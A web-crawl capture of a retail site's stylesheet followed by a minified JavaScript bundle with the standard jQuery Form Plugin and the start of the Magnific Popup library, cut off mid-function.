{font-size: 0;display: block;float: none;margin-top: 10px;vertical-align: top;text-align: center;}.blk_item .blk_text {padding: 0 0px;text-align: center;}.blk_item .normal_price {font-size: 16px;}body #main .block_items a.blk_incard {width: auto;border-radius: 0px;border: 0 !important;box-shadow: none;background: transparent;height: 37px;font-family: 'Yanone Kaffeesatz', sans-serif;}body #main .block_items a.blk_incard span{padding: 4px 22px !important;border-radius: 0px !important;background: #3a77b0;border: 0;border: 0;color: white;box-shadow: none;font-weight: normal;font-size: 17px;letter-spacing: 0.5pt;}body #main .block_items a.blk_incard span:hover {background: #984853;color: white;transition: all 0.4s;border-color: #984853;}span.fast_prew {display: none !important;}html body #main .card_big .blk_item {width: 215px;background: #ffffff;margin-right: 20px;margin-left: 0px;padding-bottom: 30px;padding: 8px;margin-bottom: 30px;border-radius: 0;border: 1px solid rgba(185, 185, 185, 0.45);z-index: 1;position: relative;transition: 0.1s ease-out;}html body.innerpage #main .card_big .blk_item:nth-child(4n) {margin-right: 0px;}body #main .block_items .blk_img {border-radius: 4px;}html body #main .card_big .blk_item:hover {box-shadow: 0 15px 21px -18px rgba(103, 146, 181, 0.79);border: 1px solid rgba(65, 72, 146, 0.56);}body #main .product-item a span img { width: auto;max-width: none;position: absolute;left: 0;right: 0;margin: auto;max-width: 98% !important;max-height: 180px;object-fit: cover;}padding-bottom: 40px;.blk_item .blk_text { padding: 0 20px; text-align: center; }body #main .block_items a.blk_incard {height: auto;}.block_items.card_big .blk_item .blk_name a {line-height: 22px;text-decoration: none;font-size: 16px;text-transform: none;}.block_items.card_big .blk_item .normal_price {font-size: 17px;font-weight: normal !important;}.blk_priceblock {margin-bottom: 17px;}body #main .block_items .blk_img {height: 200px;margin-bottom: 15px;}body #main .block_items a.blk_incard span:hover {background: black;color: white;transition: all 0.4s;}.block_incard {padding-bottom: 30px;}#block15264 {margin-bottom: 0;}.catalogtype1 li .wrapper {padding: 0px;}body .mainmenubg-bord-hov-sh:hover{box-shadow: none;}#block15274{background-color:transparent !important;}.block_news.news_miniimg .news_img {height: 147px;width: 100%;}.block_news.news_miniimg .news_img img {max-width: 330px;max-height: 1000%;}.block_news.news_miniimg .news_link{padding:0;}.block_news.news_miniimg .news_link a{font-family: Roboto;text-transform: uppercase;text-decoration: none;}.mainpage #block15274 .news_text{display: none;}#block15274 .news_date{color: #333;font-size: 12px;font-family: Roboto;width: 80px;padding: 5px 10px;background: rgb(255, 249, 76);display: initial;}#block15274 .blk_body{padding: 11px 0;}#block15275 .news_text{display: none;}.class2001obj #block15196,#block15196{display: none !important;}.subdiv-catalog #block15196{display: block;}.title_line h1 {margin: 20px 0px 15px;font-weight: normal;}.title_napisat {margin: 30px 10px 0 0;}section.line_info{padding: 3px 15px;background-color: rgba(255, 255, 255, 0.10);}li.xleb-item>span {color: #c5c5c5;}li.xleb-item:first-of-type>a {font-weight: 500;color: white;padding: 0 13px 0 0;}li.xleb-item.xleb-menu:hover, li.xleb-menu.active {background: transparent;box-shadow: none;}li.xleb-item>a{color: #fff;}li.xleb-item>a:hover {opacity: 0.9;color: #fff;}a.back_catalog {margin: 0;padding: 4px 15px 1px 8px;color: #fff;}.innerpage #content>h1,.innerpage #content .title>h1{color: #44454a;margin: 20px 0px 15px;font-weight: normal;text-transform: uppercase;}.blk_arrow2 .blk_buttom span.block_slide_next {right: 0;}.zone801 {background: rgb(255, 255, 255);padding: 20px 0 10px;}.zone801 .blocks{margin-bottom: 0;}footer {width: 100%;padding: 0;position: relative;z-index: 2;background: url(/a/skakva/files//userfiles/images/drain.jpg) bottom center fixed;background-size: cover;}.block_news.news_miniimg .news_link a {font-weight: bold;}.news_link a {font-weight: 700;}#center {background: url(/a/skakva/files//userfiles/images/111.png);background-repeat: no-repeat;background-position-y: 100%;background-size: 100% auto;}.zone11 {background-color: rgba(41, 42, 43, 0.79);}.zone17 {background-color: rgba(41, 42, 43, 0.79);border-top: 2px solid #fff94c !important;}footer .btn-strt{background-color: #fff94c;}footer .btn-strt input {color: #242424;} @media screen and  (min-width: 780px) and  (max-width: 1279px){.header_menu span {font-size: 13px;}ul.header_menu>li>a>span.mn_sp_1 {padding: 14px 9px 12px;}#sidebar.zone1 header.blk_head .h2 {font-size: 29px;}#center:before {height: 445px;}html body #main .card_big .blk_item:nth-child(4n) {margin-right: 20px;}html body #main .card_big .blk_item:nth-child(3n) {margin-right: 0px;}html body #main .card_big .blk_item {width: 219px;}.zone1 ul.menu_catalog>li>a {font-size: 14px;font-weight: bold;}.block_news.news_miniimg .news_img {height: 147px;width: 213px;}#block15253 {padding-left: 50px;}} @media screen and (max-width: 779px){#center:before {height: 252px !important;top: -252px;}#center .centerwrap {padding-top: 0px;}.advantage ul.adv_main li{display: inline-block;width: 46%;margin: 10px 2% 10px;}html body #main .card_big .blk_item{margin-right: 0;}ul.foot-mn a span {font-size: 22px;}.menu .blk_head .h2{color: #fff;}nav.header_bot, ul.h_menu_sec, ul.h_menu_third, .modal_head, .btn-strt, a.btn-strt-a, span.radio.checked:before, .block_items .fast_prew, .slider-blue .irs-slider, .slider-blue span.irs-bar, .filter-main-slider .irs-bar, body .mainmenubg, a.btn-a {background-color: #3d4246;}ul.header_menu>li.active>a {color: rgb(255, 241, 169);}ul.left_m_sec li.active>a {color: #ffffff;}ul.header_menu>li.active>a{background: rgba(239, 239, 239, 0.19);color: rgb(255, 241, 169) !important;font-weight: bold;}ul.header_menu>li:hover>a>span.mn_sp_1,ul.header_menu>li.active:hover>a>span.mn_sp_1 {background: rgba(239, 239, 239, 0.19);color: #ffffff;border-bottom: none;}ul.menu_catalog>li.active, ul.menu_catalog>li:hover {background: rgba(231, 234, 236, 0.18);}#block15253 {padding-left: 0;}#block15594{text-align: center;line-height: 0;}#block15274 {text-align: center;}.mainpage .block_news.news_miniimg .news_img {height: 147px;width: 100%;}#block15275{text-align: center;}.discription_edizm {font-size: 25px !important;}} @media screen and (min-width: 600px) and  (max-width: 779px){.block_items.card_big{text-align: center;}html body #main .card_big .blk_item {width: 215px;margin: 0 10px 30px;}body .mainpage .block_news .news_item {width: 286px !important;margin-right: 15px !important;display: inline-block !important;position: relative;}body.mainpage .block_news .news_item{width: 49% !important;display: inline-block !important;margin: 0 0.5% !important;}}section.start.end.grid_9.typeblock.blk_nomarg_cont_lr_b ul.phototype1 a.txt {display: none;}#block15252 .basket_mini {background: #040404;}.obj16096, .obj16097, .obj16098 {display: inline-block;vertical-align: top;margin-right: 5px;}#bottombut {bottom: 90px;right: 18px;}.discription_edizm {font-size: 30px;font-weight: 700;display: inline-block;vertical-align: top;margin-left: 10px;}.mini_info {display: none;}.reg_inn span:after, .reg_phone span:after {content: " (*):";}.blk_item .blk_i_num input[type="number"] {height: 35px;}.blk_item span.blk_i_up {top: 10px;}.blk_item span.blk_i_down {top: 20px;}#block15252 {display:none;}body.cart-user #block15252 {display:block;}

--- FILE ---
content_type: application/javascript
request_url: https://aqua16.ru/js/js.js?v=1671537447
body_size: 118953
content:
/* jQuery Form Plugin; v20130616 | https://github.com/malsup/form#copyright-and-license */
;(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(this).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;a.length>i;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;o.length>i;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(100*(a/n))),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var l=s.beforeSend;return s.beforeSend=function(e,t){t.data=n,l&&l.call(this,e,t)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(D),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action");w.setAttribute("target",d),u||w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(k)},m.timeout));var o=[];try{if(m.extraData)for(var l in m.extraData)m.extraData.hasOwnProperty(l)&&(e.isPlainObject(m.extraData[l])&&m.extraData[l].hasOwnProperty("name")&&m.extraData[l].hasOwnProperty("value")?o.push(e('<input type="hidden" name="'+m.extraData[l].name+'">').val(m.extraData[l].value).appendTo(w)[0]):o.push(e('<input type="hidden" name="'+l+'">').val(m.extraData[l]).appendTo(w)[0]));m.iframeTarget||(v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1)),setTimeout(t,15);try{w.submit()}catch(c){var p=document.createElement("form").submit;p.apply(w)}}finally{w.setAttribute("action",i),r?w.setAttribute("target",r):f.removeAttr("target"),e(o).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=D),t===k&&x)return x.abort("timeout"),S.reject(x,"timeout"),void 0;if(t==D&&x)return x.abort("server abort"),S.reject(x,"error","server abort"),void 0;if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),setTimeout(s,250),void 0;var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var l=(m.dataType||"").toLowerCase(),c=/(json|script|text)/.test(l);if(c||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(c){var d=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];d?x.responseText=d.textContent?d.textContent:d.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==l&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{L=_(x,l,m)}catch(b){i="parsererror",x.error=r=b||i}}catch(b){a("error caught: ",b),i="error",x.error=r=b||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&300>x.status||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,L,"success",x),S.resolve(x.responseText,"success",x),p&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),p&&e.event.trigger("ajaxError",[x,m,r])),p&&e.event.trigger("ajaxComplete",[x,m]),p&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget||v.remove(),x.responseXML=null},100)}}}var l,c,m,p,d,v,g,x,b,y,T,j,w=f[0],S=e.Deferred();if(r)for(c=0;h.length>c;c++)l=e(h[c]),i?l.prop("disabled",!1):l.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,d="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),y=v.attr2("name"),y?d=y:v.attr2("name",d)):(v=e('<iframe name="'+d+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),p&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},p=m.global,p&&0===e.active++&&e.event.trigger("ajaxStart"),p&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;b=w.clk,b&&(y=b.name,y&&!b.disabled&&(m.extraData=m.extraData||{},m.extraData[y]=b.value,"image"==b.type&&(m.extraData[y+".x"]=w.clk_x,m.extraData[y+".y"]=w.clk_y)));var k=1,D=2,A=e("meta[name=csrf-token]").attr("content"),E=e("meta[name=csrf-param]").attr("content");E&&A&&(m.extraData=m.extraData||{},m.extraData[E]=A),m.forceSync?o():setTimeout(o,10);var L,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,l,c,f=this;"function"==typeof t&&(t={success:t}),u=t.type||this.attr2("method"),l=t.url||this.attr2("action"),c="string"==typeof l?e.trim(l):"",c=c||window.location.href||"",c&&(c=(c.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:c,success:e.ajaxSettings.success,type:u||"GET",iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var p=t.traditional;void 0===p&&(p=e.ajaxSettings.traditional);var d,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,d=e.param(t.data,p)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,p);d&&(g=g?g+"&"+d:d),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var b=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(b,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var y=t.error;t.error=function(e,r,a){var n=t.context||this;y.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e('input[type=file]:enabled[value!=""]',this),w=j.length>0,S="multipart/form-data",k=f.attr("enctype")==S||f.attr("encoding")==S,D=n.fileapi&&n.formdata;a("fileAPI :"+D);var A,E=(w||k)&&!D;t.iframe!==!1&&(t.iframe||E)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||k)&&D?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var L=0;h.length>L;L++)h[L]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i=this[0],o=t?i.getElementsByTagName("*"):i.elements;if(!o)return a;var s,u,l,c,f,m,p;for(s=0,m=o.length;m>s;s++)if(f=o[s],l=f.name,l&&!f.disabled)if(t&&i.clk&&"image"==f.type)i.clk==f&&(a.push({name:l,value:e(f).val(),type:f.type}),a.push({name:l+".x",value:i.clk_x},{name:l+".y",value:i.clk_y}));else if(c=e.fieldValue(f,!0),c&&c.constructor==Array)for(r&&r.push(f),u=0,p=c.length;p>u;u++)a.push({name:l,value:c[u]});else if(n.fileapi&&"file"==f.type){r&&r.push(f);var d=f.files;if(d.length)for(u=0;d.length>u;u++)a.push({name:l,value:d[u],type:f.type});else a.push({name:l,value:"",type:f.type})}else null!==c&&c!==void 0&&(r&&r.push(f),a.push({name:l,value:c,type:f.type,required:f.required}));if(!t&&i.clk){var h=e(i.clk),v=h[0];l=v.name,l&&!v.disabled&&"image"==v.type&&(a.push({name:l,value:h.val()}),a.push({name:l+".x",value:i.clk_x},{name:l+".y",value:i.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&n!==void 0&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||void 0===o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,l="select-one"==n,c=l?o+1:u.length,f=l?o:0;c>f;f++){var m=u[f];if(m.selected){var p=m.value;if(p||(p=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),l)return p;s.push(p)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1})(jQuery);

/* Magnific Popup - v0.9.9 | http://dimsemenov.com/plugins/magnific-popup/ */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",v="."+g,h="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+v,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document.body),o=e(document),t.popupsCache={}},open:function(n){var i;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var r,s=n.items;for(i=0;s.length>i;i++)if(r=s[i],r.parsed&&(r=r.el[0]),r===n.el[0]){t.index=i;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+v,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+v,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(i=0;l.length>i;i++){var c=l[i];c=c.charAt(0).toUpperCase()+c.slice(1),t["init"+c].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+v,function(e){27===e.keyCode&&t.close()}),I.on("resize"+v,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var d=t.wH=I.height(),u={};if(t.fixedContentPos&&t._hasScrollBar(d)){var m=t._getScrollbarSize();m&&(u.marginRight=m)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):u.overflow="hidden");var g=t.st.mainClass;return t.isIE7&&(g+=" mfp-ie7"),g&&t._addClassToMFP(g),t.updateItemHTML(),T("BuildControls"),e("html").css(u),t.bgOverlay.add(t.wrap).prependTo(document.body),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(h),t._setFocus()):t.bgOverlay.addClass(h),o.on("focusin"+v,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(d),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+h+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+v+" focusin"+v),t.ev.off(v),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i=t.items[n],o=i.type;if(i=i.tagName?{el:e(i)}:{data:i,src:i.src},i.el){for(var r=t.types,a=0;r.length>a;a++)if(i.el.hasClass("mfp-"+r[a])){o=r[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=o||t.st.type||"inline",i.index=n,i.parsed=!0,t.items[n]=i,T("ElementParse",i),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else 